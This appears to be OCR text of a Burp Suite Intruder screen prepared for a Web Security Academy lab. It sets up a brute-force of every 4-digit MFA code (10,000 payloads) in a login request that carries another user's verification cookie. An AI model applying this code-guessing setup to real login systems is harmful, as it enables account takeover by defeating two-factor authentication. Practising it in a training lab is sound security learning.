 Sniper attack
Start attack
Target
https:/ .web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login2 HTTP/2
2 Host: .web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:/ .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:// .web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=0431
Payloads
Payload position: No payload positions configured
Payload type: Brute forcer
Payload count: 10,000
Request count: 0
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
§ Payloads
Resource pool
Settings